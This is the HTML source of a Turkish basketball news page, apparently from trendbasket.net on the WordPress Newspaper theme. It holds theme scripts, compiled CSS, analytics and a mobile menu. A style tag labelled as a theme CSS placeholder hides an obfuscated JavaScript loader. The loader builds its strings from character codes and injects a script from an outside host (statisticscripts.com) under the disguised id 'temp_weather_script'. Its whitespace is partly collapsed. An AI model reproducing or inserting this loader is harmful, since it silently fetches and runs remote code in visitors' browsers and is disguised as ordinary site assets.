            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="9a7b0f6b5a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-361904 single-format-standard td-standard-pack theiaPostSlider_body almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak global-block-template-1 tdb_template_296018 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
